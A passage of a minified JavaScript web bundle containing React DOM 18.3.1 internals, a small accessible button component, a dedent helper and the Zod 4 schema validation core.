null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ss=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ss.isDisabled&&ss.supportsFiber)try{e6=ss.inject(sl),e4=ss}catch(e){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={usingClientEntryPoint:!1,Events:[nN,nM,nR,eE,eA,lE]},t.createPortal=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!sr(t))throw Error(d(200));return function(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:E,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)},t.createRoot=function(e,t){if(!sr(e))throw Error(d(299));var r=!1,n="",i=l8;return null!=t&&(!0===t.unstable_strictMode&&(r=!0),void 0!==t.identifierPrefix&&(n=t.identifierPrefix),void 0!==t.onRecoverableError&&(i=t.onRecoverableError)),t=l7(e,1,!1,null,null,r,!1,n,i),e[nT]=t.current,ni(8===e.nodeType?e.parentNode:e),new se(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(d(188));throw Error(d(268,e=Object.keys(e).join(",")))}return e=null===(e=eW(t))?null:e.stateNode},t.flushSync=function(e){return lA(e)},t.hydrate=function(e,t,r){if(!sn(t))throw Error(d(200));return so(null,e,t,!0,r)},t.hydrateRoot=function(e,t,r){if(!sr(e))throw Error(d(405));var n=null!=r&&r.hydratedSources||null,i=!1,o="",a=l8;if(null!=r&&(!0===r.unstable_strictMode&&(i=!0),void 0!==r.identifierPrefix&&(o=r.identifierPrefix),void 0!==r.onRecoverableError&&(a=r.onRecoverableError)),t=l3(t,null,e,1,null!=r?r:null,i,!1,o,a),e[nT]=t.current,ni(e),n)for(e=0;e<n.length;e++)i=(i=(r=n[e])._getVersion)(r._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[r,i]:t.mutableSourceEagerHydrationData.push(r,i);return new st(t)},t.render=function(e,t,r){if(!sn(t))throw Error(d(200));return so(null,e,t,!1,r)},t.unmountComponentAtNode=function(e){if(!sn(e))throw Error(d(40));return!!e._reactRootContainer&&(lA(function(){so(null,null,e,!1,function(){e._reactRootContainer=null,e[nT]=null})}),!0)},t.unstable_batchedUpdates=lE,t.unstable_renderSubtreeIntoContainer=function(e,t,r,n){if(!sn(r))throw Error(d(200));if(null==e||void 0===e._reactInternals)throw Error(d(38));return so(e,t,r,!1,n)},t.version="18.3.1-next-f1338f8080-20240426"},19531:(e,t,r)=>{r.d(t,{En:()=>a,JR:()=>d,Sw:()=>u,et:()=>o,ol:()=>l,uJ:()=>s});var n=r(2303),i="ReactNative"==(0,n.no)(function(){return navigator.product}),o="function"==typeof WeakMap&&!(i&&!global.HermesInternal),a="function"==typeof WeakSet,l="function"==typeof Symbol&&"function"==typeof Symbol.for,s=l&&Symbol.asyncIterator,u="function"==typeof(0,n.no)(function(){return window.document.createElement}),c=(0,n.no)(function(){return navigator.userAgent.indexOf("jsdom")>=0})||!1,d=(u||i)&&!c},20091:(e,t,r)=>{r.d(t,{W:()=>u});var n=r(86070),i=r(30758),o=r(89545),a=r(16385),l=r(70569);let s=()=>{},u=e=>{let{weight:t,hitArea:r,id:u,onClick:c=s,data:d,children:f,"aria-controls":p,"aria-expanded":h,"aria-describedby":m,"aria-label":v,tabIndex:g,icon:y,iconPosition:b,...k}=e,w=(0,i.useRef)(null),x=(0,a.m1)({reset:!1,weight:t,hitArea:r}),_=(0,i.useCallback)(e=>{if("Enter"===e.key||" "===e.key){var t;e.preventDefault(),null==(t=w.current)||t.click()}},[w]);return(0,n.jsx)(o.a,{ref:w,role:"button",tabIndex:g??0,component:"span",outline:"focus",onClick:c,onKeyDown:_,"aria-controls":p,"aria-expanded":h,"aria-describedby":m,"aria-label":v,id:u,className:x,...(0,l.a)({data:d,validateRestProps:k}),children:(0,n.jsx)(a.VX,{icon:y,iconPosition:b,children:f})})}},20655:()=>{function e(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function t(t){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?e(Object(n),!0).forEach(function(e){var r,i,o;r=t,i=e,o=n[e],(i=function(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}(i))in r?Object.defineProperty(r,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):r[i]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):e(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}!function e(r){return n.withOptions=n=>e(t(t({},r),n)),n;function n(e){let t="string"==typeof e?[e]:e.raw,{escapeSpecialCharacters:n=Array.isArray(e),trimWhitespace:i=!0}=r,o="";for(let e=0;e<t.length;e++){let r=t[e];n&&(r=r.replace(/\\\n[ \t]*/g,"").replace(/\\`/g,"`").replace(/\\\$/g,"$").replace(/\\\{/g,"{")),o+=r,e<(arguments.length<=1?0:arguments.length-1)&&(o+=e+1<1||arguments.length<=e+1?void 0:arguments[e+1])}let a=o.split(`
`),l=null;for(let e of a){let t=e.match(/^(\s+)\S+/);if(t){let e=t[1].length;l=l?Math.min(l,e):e}}if(null!==l){let e=l;o=a.map(t=>" "===t[0]||"	"===t[0]?t.slice(e):t).join(`
`)}return i&&(o=o.trim()),n&&(o=o.replace(/\\n/g,`
`)),o}}({})},22212:(e,t,r)=>{r.d(t,{Gb:()=>F,$p:()=>H,Dq:()=>I,CQ:()=>P,sF:()=>L,CI:()=>T,Cn:()=>O,bl:()=>b,Zu:()=>k,t$:()=>ef,b0:()=>ey,rv:()=>el,P0:()=>K,Oy:()=>N,qG:()=>m,cG:()=>g,VO:()=>et,Zc:()=>p,Lc:()=>E,Zy:()=>A,v1:()=>S,Ko:()=>z,$N:()=>q,Ax:()=>C,LJ:()=>J,h8:()=>M,GY:()=>_,kU:()=>eg,nu:()=>er,Py:()=>y,Um:()=>$,N$:()=>ec,qc:()=>ea,vz:()=>R,I:()=>D,L8:()=>W,ig:()=>eo,_m:()=>ep,VF:()=>eu,Sb:()=>em,$v:()=>d,EY:()=>f,Wc:()=>en,G3:()=>X,W4:()=>c,g5:()=>w,VY:()=>v,Zn:()=>h,cu:()=>Y,GP:()=>V,WH:()=>U,TF:()=>x});var n=r(8588),i=r(32410);class o{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.content=[],this.indent=0,this&&(this.args=e)}indented(e){this.indent+=1,e(this),this.indent-=1}write(e){if("function"==typeof e){e(this,{execution:"sync"}),e(this,{execution:"async"});return}let t=e.split(`
`).filter(e=>e),r=Math.min(...t.map(e=>e.length-e.trimStart().length));for(let e of t.map(e=>e.slice(r)).map(e=>" ".repeat(2*this.indent)+e))this.content.push(e)}compile(){return Function(...this===null||void 0===this?void 0:this.args,[...((this===null||void 0===this?void 0:this.content)??[""]).map(e=>`  ${e}`)].join(`
`))}}var a=r(54474),l=r(35358),s=r(99237);let u={major:4,minor:0,patch:17},c=i.xI("$ZodType",(e,t)=>{var r,n;e??(e={}),e._zod.def=t,e._zod.bag=e._zod.bag||{},e._zod.version=u;let o=[...e._zod.def.checks??[]];for(let t of(e._zod.traits.has("$ZodCheck")&&o.unshift(e),o))for(let r of t._zod.onattach)r(e);if(0===o.length)(r=e._zod).deferred??(r.deferred=[]),null==(n=e._zod.deferred)||n.push(()=>{e._zod.run=e._zod.parse});else{let t=(e,t,r)=>{let n,o=s.QH(e);for(let a of t){if(a._zod.def.when){if(!a._zod.def.when(e))continue}else if(o)continue;let t=e.issues.length,l=a._zod.check(e);if(l instanceof Promise&&(null==r?void 0:r.async)===!1)throw new i.GT;if(n||l instanceof Promise)n=(n??Promise.resolve()).then(async()=>{await l,e.issues.length!==t&&(o||(o=s.QH(e,t)))});else{if(e.issues.length===t)continue;o||(o=s.QH(e,t))}}return n?n.then(()=>e):e};e._zod.run=(r,n)=>{let a=e._zod.parse(r,n);if(a instanceof Promise){if(!1===n.async)throw new i.GT;return a.then(e=>t(e,o,n))}return t(a,o,n)}}e["~standard"]={validate:t=>{try{var r;let n=(0,a.xL)(e,t);return n.success?{value:n.data}:{issues:null==(r=n.error)?void 0:r.issues}}catch(r){return(0,a.bp)(e,t).then(e=>{var t;return e.success?{value:e.data}:{issues:null==(t=e.error)?void 0:t.issues}})}},vendor:"zod",version:1}}),d=i.xI("$ZodString",(e,t)=>{var r;c.init(e,t),e._zod.pattern=[...(null==e||null==(r=e._zod.bag)?void 0:r.patterns)??[]].pop()??l.Yj(e._zod.bag),e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=String(r.value)}catch(e){}return"string"==typeof r.value||r.issues.push({expected:"string",code:"invalid_type",input:r.value,inst:e}),r}}),f=i.xI("$ZodStringFormat",(e,t)=>{n.ql.init(e,t),d.init(e,t)}),p=i.xI("$ZodGUID",(e,t)=>{t.pattern??(t.pattern=l.Os),f.init(e,t)}),h=i.xI("$ZodUUID",(e,t)=>{if(t.version){let e={v1:1,v2:2,v3:3,v4:4,v5:5,v6:6,v7:7,v8:8}[t.version];if(void 0===e)throw Error(`Invalid UUID version: "${t.version}"`);t.pattern??(t.pattern=l.uR(e))}else t.pattern??(t.pattern=l.uR());f.init(e,t)}),m=i.xI("$ZodEmail",(e,t)=>{t.pattern??(t.pattern=l.Rp),f.init(e,t)}),v=i.xI("$ZodURL",(e,t)=>{f.init(e,t),e._zod.check=r=>{try{let n=r.value.trim(),i=new URL(n);t.hostname&&(t.hostname.lastIndex=0,t.hostname.test(i.hostname)||r.issues.push({code:"invalid_format",format:"url",note:"Invalid hostname",pattern:l.OI.source,input:r.value,inst:e,continue:!t.abort})),t.protocol&&(t.protocol.lastIndex=0,t.protocol.test(i.protocol.endsWith(":")?i.protocol.slice(0,-1):i.protocol)||r.issues.push({code:"invalid_format",format:"url",note:"Invalid protocol",pattern:t.protocol.source,input:r.value,inst:e,continue:!t.abort})),t.normalize?r.value=i.href:r.value=n;return}catch(n){r.issues.push({code:"invalid_format",format:"url",input:r.value,inst:e,continue:!t.abort})}}}),g=i.xI("$ZodEmoji",(e,t)=>{t.pattern??(t.pattern=l.Zg()),f.init(e,t)}),y=i.xI("$ZodNanoID",(e,t)=>{t.pattern??(t.pattern=l.Ak),f.init(e,t)}),b=i.xI("$ZodCUID",(e,t)=>{t.pattern??(t.pattern=l.gF),f.init(e,t)}),k=i.xI("$ZodCUID2",(e,t)=>{t.pattern??(t.pattern=l.Gl),f.init(e,t)}),w=i.xI("$ZodULID",(e,t)=>{t.pattern??(t.pattern=l.Z0),f.init(e,t)}),x=i.xI("$ZodXID",(e,t)=>{t.pattern??(t.pattern=l.kM),f.init(e,t)}),_=i.xI("$ZodKSUID",(e,t)=>{t.pattern??(t.pattern=l.fO),f.init(e,t)}),z=i.xI("$ZodISODateTime",(e,t)=>{t.pattern??(t.pattern=l.w$(t)),f.init(e,t)}),S=i.xI("$ZodISODate",(e,t)=>{t.pattern??(t.pattern=l.p6),f.init(e,t)}),C=i.xI("$ZodISOTime",(e,t)=>{t.pattern??(t.pattern=l.kB(t)),f.init(e,t)}),q=i.xI("$ZodISODuration",(e,t)=>{t.pattern??(t.pattern=l.p0),f.init(e,t)}),E=i.xI("$ZodIPv4",(e,t)=>{t.pattern??(t.pattern=l.uX),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.format="ipv4"})}),A=i.xI("$ZodIPv6",(e,t)=>{t.pattern??(t.pattern=l.ug),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.format="ipv6"}),e._zod.check=r=>{try{new URL(`http://[${r.value}]`)}catch{r.issues.push({code:"invalid_format",format:"ipv6",input:r.value,inst:e,continue:!t.abort})}}}),T=i.xI("$ZodCIDRv4",(e,t)=>{t.pattern??(t.pattern=l.zr),f.init(e,t)}),O=i.xI("$ZodCIDRv6",(e,t)=>{t.pattern??(t.pattern=l.l7),f.init(e,t),e._zod.check=r=>{let[n,i]=r.value.split("/");try{if(!i)throw Error();let e=Number(i);if(`${e}`!==i||e<0||e>128)throw Error();new URL(`http://[${n}]`)}catch{r.issues.push({code:"invalid_format",format:"cidrv6",input:r.value,inst:e,continue:!t.abort})}}});function j(e){if(""===e)return!0;if(e.length%4!=0)return!1;try{return atob(e),!0}catch{return!1}}let I=i.xI("$ZodBase64",(e,t)=>{t.pattern??(t.pattern=l.K3),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.contentEncoding="base64"}),e._zod.check=r=>{j(r.value)||r.issues.push({code:"invalid_format",format:"base64",input:r.value,inst:e,continue:!t.abort})}}),P=i.xI("$ZodBase64URL",(e,t)=>{t.pattern??(t.pattern=l.r0),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.contentEncoding="base64url"}),e._zod.check=r=>{!function(e){if(!l.r0.test(e))return!1;let t=e.replace(/[-_]/g,e=>"-"===e?"+":"/");return j(t.padEnd(4*Math.ceil(t.length/4),"="))}(r.value)&&r.issues.push({code:"invalid_format",format:"base64url",input:r.value,inst:e,continue:!t.abort})}}),N=i.xI("$ZodE164",(e,t)=>{t.pattern??(t.pattern=l.hQ),f.init(e,t)}),M=i.xI("$ZodJWT",(e,t)=>{f.init(e,t),e._zod.check=r=>{!function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{let r=e.split(".");if(3!==r.length)return!1;let[n]=r;if(!n)return!1;let i=JSON.parse(atob(n));if("typ"in i&&(null==i?void 0:i.typ)!=="JWT"||!i.alg||t&&(!("alg"in i)||i.alg!==t))return!1;return!0}catch{return!1}}(r.value,t.alg)&&r.issues.push({code:"invalid_format",format:"jwt",input:r.value,inst:e,continue:!t.abort})}}),R=i.xI("$ZodNumber",(e,t)=>{c.init(e,t),e._zod.pattern=e._zod.bag.pattern??l.ai,e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=Number(r.value)}catch(e){}let i=r.value;if("number"==typeof i&&!Number.isNaN(i)&&Number.isFinite(i))return r;let o="number"==typeof i?Number.isNaN(i)?"NaN":Number.isFinite(i)?void 0:"Infinity":void 0;return r.issues.push({expected:"number",code:"invalid_type",input:i,inst:e,...o?{received:o}:{}}),r}}),D=i.xI("$ZodNumber",(e,t)=>{n.KH.init(e,t),R.init(e,t)}),L=i.xI("$ZodBoolean",(e,t)=>{c.init(e,t),e._zod.pattern=l.zM,e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=!!r.value}catch(e){}let i=r.value;return"boolean"==typeof i||r.issues.push({expected:"boolean",code:"invalid_type",input:i,inst:e}),r}}),F=i.xI("$ZodAny",(e,t)=>{c.init(e,t),e._zod.parse=e=>e}),V=i.xI("$ZodUnknown",(e,t)=>{c.init(e,t),e._zod.parse=e=>e}),$=i.xI("$ZodNever",(e,t)=>{c.init(e,t),e._zod.parse=(t,r)=>(t.issues.push({expected:"never",code:"invalid_type",input:t.value,inst:e}),t)}),U=i.xI("$ZodVoid",(e,t)=>{c.init(e,t),e._zod.parse=(t,r)=>{let n=t.value;return void 0===n||t.issues.push({expected:"void",code:"invalid_type",input:n,inst:e}),t}});function Q(e,t,r){e.issues.length&&t.issues.push(...s.lQ(r,e.issues)),t.value[r]=e.value}let H=i.xI("$ZodArray",(e,t)=>{c.init(e,t),e._zod.parse=(r,n)=>{let i=r.value;if(!Array.isArray(i))return r.issues.push({expected:"array",code:"invalid_type",input:i,inst:e}),r;r.value=Array(i.length);let o=[];for(let e=0;e<i.length;e++){let a=i[e],l=t.element._zod.run({value:a,issues:[]},n);l instanceof Promise?o.push(l.then(t=>Q(t,r,e))):Q(l,r,e)}return o.length?Promise.all(o).then(()=>r):r}});function B(e,t,r,n){e.issues.length&&t.issues.push(...s.lQ(r,e.issues)),void 0===e.value?r in n&&(t.value[r]=void 0):t.value[r]=e.value}let W=i.xI("$ZodObject",(e,t)=>{let r,n;c.init(e,t);let a=s.PO(()=>{let e=Object.keys(t.shape);for(let r of e)if(!t.shape[r]._zod.traits.has("$ZodType"))throw Error(`Invalid element at key "${r}": expected a Zod schema`);let r=s.NM(t.shape);return{shape:t.shape,keys:e,keySet:new Set(e),numKeys:e.length,optionalKeys:new Set(r)}});s.gJ(e._zod,"propValues",()=>{let e=t.shape,r={};for(let t in e){let n=e[t]._zod;if(n.values)for(let e of(r[t]??(r[t]=new Set),n.values))r[t].add(e)}return r});let l=s.Gv,u=!i.cr.jitless,d=s.hI,f=u&&d.value,p=t.catchall;e._zod.parse=(i,c)=>{n??(n=a.value);let d=i.value;if(!l(d))return i.issues.push({expected:"object",code:"invalid_type",input:d,inst:e}),i;let h=[];if(u&&f&&(null==c?void 0:c.async)===!1&&!0!==c.jitless)r||(r=(e=>{let t=new o(["shape","payload","ctx"]),r=a.value,n=e=>{let t=s.UQ(e);return`shape[${t}]._zod.run({ value: input[${t}], issues: [] }, ctx)`};t.write("const input = payload.value;");let i=Object.create(null),l=0;for(let e of r.keys)i[e]=`key_${l++}`;for(let e of(t.write("const newResult = {}"),r.keys)){let r=i[e],o=s.UQ(e);t.write(`const ${r} = ${n(e)};`),t.write(`
        if (${r}.issues.length) {
          payload.issues = payload.issues.concat(${r}.issues.map(iss => ({
            ...iss,
            path: iss.path ? [${o}, ...iss.path] : [${o}]
          })));
        }
        
        if (${r}.value === undefined) {
          if (${o} in input) {
            newResult[${o}] = undefined;
          }
        } else {
          newResult[${o}] = ${r}.value;
        }
      `)}t.write("payload.value = newResult;"),t.write("return payload;");let u=t.compile();return(t,r)=>u(e,t,r)})(t.shape)),i=r(i,c);else{i.value={};let e=n.shape;for(let t of n.keys){let r=e[t]._zod.run({value:d[t],issues:[]},c);r instanceof Promise?h.push(r.then(e=>B(e,i,t,d))):B(r,i,t,d)}}if(!p)return h.length?Promise.all(h).then(()=>i):i;let m=[],v=n.keySet,g=p._zod,y=g.def.type;for(let e of Object.keys(d)){if(v.has(e))continue;if("never"===y){m.push(e);continue}let t=g.run({value:d[e],issues:[]},c);t instanceof Promise?h.push(t.then(t=>B(t,i,e,d))):B(t,i,e,d)}return(m.length&&i.issues.push({code:"unrecognized_keys",keys:m,input:d,inst:e}),h.length)?Promise.all(h).then(()=>i):i}});function Z(e,t,r,n){for(let r of e)if(0===r.issues.length)return t.value=r.value,t;let o=e.filter(e=>!s.QH(e));return 1===o.length?(t.value=o[0].value,o[0]):(t.issues.push({code:"invalid_union",input:t.value,inst:r,errors:e.map(e=>e.issues.map(e=>s.iR(e,n,i.$W())))}),t)}let Y=i.xI("$ZodUnion",(e,t)=>{c.init(e,t),s.gJ(e._zod,"optin",()=>t.options.some(e=>"optional"===e._zod.optin)?"optional":void 0),s.gJ(e._zod,"optout",()=>t.options.some(e=>"optional"===e._zod.optout)?"optional":void 0),s.gJ(e._zod,"values",()=>{if(t.options.every(e=>e._zod.values))return new Set(t.options.flatMap(e=>Array.from(e._zod.values)))}),s.gJ(e._zod,"pattern",()=>{if(t.options.every(e=>e._zod.pattern)){let e=t.options.map(e=>e._zod.pattern);return RegExp(`^(${e.map(e=>s.p6(e.source)).join("|")})$`)}});let r=1===t.options.length,n=t.options[0]._zod.run;e._zod.parse=(i,o)=>{if(r)return n(i,o);let a=!1,l=[];for(let e of t.options){let t=e._zod.run({value:i.value,issues:[]},o);if(t instanceof Promise)l.push(t),a=!0;else{if(0===t.issues.length)return t;l.push(t)}}return a?Promise.all(l).then(t=>Z(t,i,e,o)):Z(l,i,e,o)}}),K=i.xI("$ZodDiscriminatedUnion",(e,t)=>{Y.init(e,t);let r=e._zod.parse;s.gJ(e._zod,"propValues",()=>{let e={};for(let r of t.options){let n=r._zod.propValues;if(!n||0===Object.keys(n).length)throw Error(`Invalid discriminated union option at index "${t.options.indexOf(r)}"`);for(let[t,r]of Object.entries(n))for(let n of(e[t]||(e[t]=new Set),r))e[t].add(n)}return e});let n=s.PO(()=>{let e=t.options,r=new Map;for(let i of e){var n;let e=null==(n=i._zod.propValues)?void 0:n[t.discriminator];if(!e||0===e.size)throw Error(`Invalid discriminated union option at index "${t.options.indexOf(i)}"`);for(let t of e){if(r.has(t))throw Error(`Duplicate discriminator value "${String(t)}"`);r.set(t,i)}}return r});e._zod.parse=(i,o)=>{let a=i.value;if(!s.Gv(a))return i.issues.push({code:"invalid_type",expected:"object",input:a,inst:e}),i;let l=n.value.get(null==a?void 0:a[t.discriminator]);return l?l._zod.run(i,o):t.unionFallback?r(i,o):(i.issues.push({code:"invalid_union",errors:[],note:"No matching discriminator",discriminator:t.discriminator,input:a,path:[t.discriminator],inst:e}),i)}}),J=i.xI("$ZodIntersection",(e,t)=>{c.init(e,t),e._zod.parse=(e,r)=>{let n=e.value,i=t.left._zod.run({value:n,issues:[]},r),o=t.right._zod.run({value:n,issues:[]},r);return i instanceof Promise||o instanceof Promise?Promise.all([i,o]).then(t=>{let[r,n]=t;return G(e,r,n)}):G(e,i,o)}});function G(e,t,r){if(t.issues.length&&e.issues.push(...t.issues),r.issues.length&&e.issues.push(...r.issues),s.QH(e))return e;let n=function e(t,r){if(t===r||t instanceof Date&&r instanceof Date&&+t==+r)return{valid:!0,data:t};if(s.Qd(t)&&s.Qd(r)){let n=Object.keys(r),i=Object.keys(t).filter(e=>-1!==n.indexOf(e)),o={...t,...r};for(let n of i){let i=e(t[n],r[n]);if(!i.valid)return{valid:!1,mergeErrorPath:[n,...i.mergeErrorPath]};o[n]=i.data}return{valid:!0,data:o}}if(Array.isArray(t)&&Array.isArray(r)){if(t.length!==r.length)return{valid:!1,mergeErrorPath:[]};let n=[];for(let i=0;i<t.length;i++){let o=e(t[i],r[i]);if(!o.valid)return{valid:!1,mergeErrorPath:[i,...o.mergeErrorPath]};n.push(o.data)}return{valid:!0,data:n}}return{valid:!1,mergeErrorPath:[]}}(t.value,r.value);if(!n.valid)throw Error(`Unmergable intersection. Error path: ${JSON.stringify(n.mergeErrorPath)}`);return e.value=n.data,e}let X=i.xI("$ZodTuple",(e,t)=>{c.init(e,t);let r=t.items,n=r.length-[...r].reverse().findIndex(e=>"optional"!==e._zod.optin);e._zod.parse=(i,o)=>{let a=i.value;if(!Array.isArray(a))return i.issues.push({input:a,inst:e,expected:"tuple",code:"invalid_type"}),i;i.value=[];let l=[];if(!t.rest){let t=a.length>r.length,o=a.length<n-1;if(t||o)return i.issues.push({...t?{code:"too_big",maximum:r.length}:{code:"too_small",minimum:r.length},input:a,inst:e,origin:"array"}),i}let s=-1;for(let e of r){if(++s>=a.length&&s>=n)continue;let t=e._zod.run({value:a[s],issues:[]},o);t instanceof Promise?l.push(t.then(e=>ee(e,i,s))):ee(t,i,s)}if(t.rest)for(let e of a.slice(r.length)){s++;let r=t.rest._zod.run({value:e,issues:[]},o);r instanceof Promise?l.push(r.then(e=>ee(e,i,s))):ee(r,i,s)}return l.length?Promise.all(l).then(()=>i):i}});function ee(e,t,r){e.issues.length&&t.issues.push(...s.lQ(r,e.issues)),t.value[r]=e.value}let et=i.xI("$ZodEnum",(e,t)=>{c.init(e,t);let r=s.w5(t.entries),n=new Set(r);e._zod.values=n,e._zod.pattern=RegExp(`^(${r.filter(e=>s.qQ.has(typeof e)).map(e=>"string"==typeof e?s.$f(e):e.toString()).join("|")})$`),e._zod.parse=(t,i)=>{let o=t.value;return n.has(o)||t.issues.push({code:"invalid_value",values:r,input:o,inst:e}),t}}),er=i.xI("$ZodLiteral",(e,t)=>{if(c.init(e,t),0===t.values.length)throw Error("Cannot create literal schema with no valid values");e._zod.values=new Set(t.values),e._zod.pattern=RegExp(`^(${t.values.map(e=>"string"==typeof e?s.$f(e):e?s.$f(e.toString()):String(e)).join("|")})$`),e._zod.parse=(r,n)=>{let i=r.value;return e._zod.values.has(i)||r.issues.push({code:"invalid_value",values:t.values,input:i,inst:e}),r}}),en=i.xI("$ZodTransform",(e,t)=>{c.init(e,t),e._zod.parse=(e,r)=>{let n=t.transform(e.value,e);if(r.async)return(n instanceof Promise?n:Promise.resolve(n)).then(t=>(e.value=t,e));if(n instanceof Promise)throw new i.GT;return e.value=n,e}});function ei(e,t){return e.issues.length&&void 0===t?{issues:[],value:void 0}:e}let eo=i.xI("$ZodOptional",(e,t)=>{c.init(e,t),e._zod.optin="optional",e._zod.optout="optional",s.gJ(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,void 0]):void 0),s.gJ(e._zod,"pattern",()=>{let e=t.innerType._zod.pattern;return e?RegExp(`^(${s.p6(e.source)})?$`):void 0}),e._zod.parse=(e,r)=>{if("optional"===t.innerType._zod.optin){let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(t=>ei(t,e.value)):ei(n,e.value)}return void 0===e.value?e:t.innerType._zod.run(e,r)}}),ea=i.xI("$ZodNullable",(e,t)=>{c.init(e,t),s.gJ(e._zod,"optin",()=>t.innerType._zod.optin),s.gJ(e._zod,"optout",()=>t.innerType._zod.optout),s.gJ(e._zod,"pattern",()=>{let e=t.innerType._zod.pattern;return e?RegExp(`^(${s.p6(e.source)}|null)$`):void 0}),s.gJ(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,null]):void 0),e._zod.parse=(e,r)=>null===e.value?e:t.innerType._zod.run(e,r)}),el=i.xI("$ZodDefault",(e,t)=>{c.init(e,t),e._zod.optin="optional",s.gJ(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,r)=>{if(void 0===e.value)return e.value=t.defaultValue,e;let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(e=>es(e,t)):es(n,t)}});function es(e,t){return void 0===e.value&&(e.value=t.defaultValue),e}let eu=i.xI("$ZodPrefault",(e,t)=>{c.init(e,t),e._zod.optin="optional",s.gJ(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,r)=>(void 0===e.value&&(e.value=t.defaultValue),t.innerType._zod.run(e,r))}),ec=i.xI("$ZodNonOptional",(e,t)=>{c.init(e,t),s.gJ(e._zod,"values",()=>{let e=t.innerType._zod.values;return e?new Set([...e].filter(e=>void 0!==e)):void 0}),e._zod.parse=(r,n)=>{let i=t.innerType._zod.run(r,n);return i instanceof Promise?i.then(t=>ed(t,e)):ed(i,e)}});function ed(e,t){return e.issues.length||void 0!==e.value||e.issues.push({code:"invalid_type",expected:"nonoptional",input:e.value,inst:t}),e}let ef=i.xI("$ZodCatch",(e,t)=>{c.init(e,t),s.gJ(e._zod,"optin",()=>t.innerType._zod.optin),s.gJ(e._zod,"optout",()=>t.innerType._zod.optout),s.gJ(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,r)=>{let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(n=>(e.value=n.value,n.issues.length&&(e.value=t.catchValue({...e,error:{issues:n.issues.map(e=>s.iR(e,r,i.$W()))},input:e.value}),e.issues=[]),e)):(e.value=n.value,n.issues.length&&(e.value=t.catchValue({...e,error:{issues:n.issues.map(e=>s.iR(e,r,i.$W()))},input:e.value}),e.issues=[]),e)}}),ep=i.xI("$ZodPipe",(e,t)=>{c.init(e,t),s.gJ(e._zod,"values",()=>t.in._zod.values),s.gJ(e._zod,"optin",()=>t.in._zod.optin),s.gJ(e._zod,"optout",()=>t.out._zod.optout),s.gJ(e._zod,"propValues",()=>t.in._zod.propValues),e._zod.parse=(e,r)=>{let n=t.in._zod.run(e,r);return n instanceof Promise?n.then(e=>eh(e,t,r)):eh(n,t,r)}});function eh(e,t,r){return e.issues.length?e:t.out._zod.run({value:e.value,issues:e.issues},r)}let em=i.xI("$ZodReadonly",(e,t)=>{c.init(e,t),s.gJ(e._zod,"propValues",()=>t.innerType._zod.propValues),s.gJ(e._zod,"values",()=>t.innerType._zod.values),s.gJ(e._zod,"optin",()=>t.innerType._zod.optin),s.gJ(e._zod,"optout",()=>t.innerType._zod.optout),e._zod.parse=(e,r)=>{let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(ev):ev(n)}});function ev(e){return e.value=Object.freeze(e.value),e}let eg=i.xI("$ZodLazy",(e,t)=>{c.init(e,t),s.gJ(e._zod,"innerType",()=>t.getter()),s.gJ(e._zod,"pattern",()=>e._zod.innerType._zod.pattern),s.gJ(e._zod,"propValues",()=>e._zod.innerType._zod.propValues),s.gJ(e._zod,"optin",()=>e._zod.innerType._zod.optin??void 0),s.gJ(e._zod,"optout",()=>e._zod.innerType._zod.optout??void 0),e._zod.parse=(t,r)=>e._zod.innerType._zod.run(t,r)}),ey=i.xI("$ZodCustom",(e,t)=>{n.QP.init(e,t),c.init(e,t),e._zod.parse=(e,t)=>e,e._zod.check=r=>{let n=r.value,i=t.fn(n);if(i instanceof Promise)return i.then(t=>eb(t,r,n,e));eb(i,r,n,e)}});function eb(e,t,r,n){if(!e){let e={code:"custom",input:r,inst:n,path:[...n._zod.def.path??[]],continue:!n._zod.def.abort};n._zod.def.params&&(e.params=n._zod.def.params),t.issues.push(s.sn(e))}}},23876:(e,t,r)=>{r.d(t,{A:()=>n});function n(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return 